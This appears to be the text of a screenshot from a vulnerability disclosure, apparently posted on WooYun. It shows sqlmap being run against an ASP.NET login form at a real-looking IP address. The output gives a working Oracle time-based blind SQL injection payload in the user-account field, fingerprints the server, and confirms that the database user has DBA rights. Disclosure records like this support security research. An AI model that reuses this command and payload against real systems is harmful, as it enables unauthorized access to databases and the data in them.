 C:\windows\system32\cmd.exe
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 36.txt -p ctl00%24cphBase%24txtUserAccount --is-dba
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:46:46
[20:46:46] [INFO] parsing HTTP request from '36.txt'
[20:46:46] [INFO] resuming back-end DBMS 'oracle'
[20:46:46] [INFO] testing connection to the target URL
[20:46:47] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ctl00$cphBase$txtUserAccount (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ctl00$scriptManager=ctl00$cphBase$UpdatePanel1|ctl00$cphBase$btnLog
in&__LASTFOCUS=&ctl00_scriptManager_HiddenField=&__EVENTTARGET=&__EVENTARGUMENT=
&__ConversationID__=84cbb4de-28a9-41e7-bc17-ff51a8257065&__VIEWSTATE=/wEPDwUJLTQ
yOTExNzI3D2QWAmYPZBYCAgMPZBYCAgcPDxYCHgRUZXh0BRjpobXpnaLlk43lupTml7bpl7TvvJowbXN
kZGQpU8LLfl3Xi9PoQViZK5nmFDs5oA==&__VIEWSTATEGENERATOR=C2EE9ABB&__SCROLLPOSITION
X=0&__SCROLLPOSITIONY=0&ctl00$cphBase$txtUserAccount=admin' AND 9749=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(119)||CHR(107)||CHR(71)||CHR(105),5) AND 'RSsh'='RSsh&ctl00$c
phBase$txtPassWord=admin&__ASYNCPOST=true&ctl00$cphBase$btnLogin=
---
[20:46:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[20:46:47] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA: True
[20:47:37] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\120.132.133.83'
www.wooyun.org
[*] shutting down at 20:47:37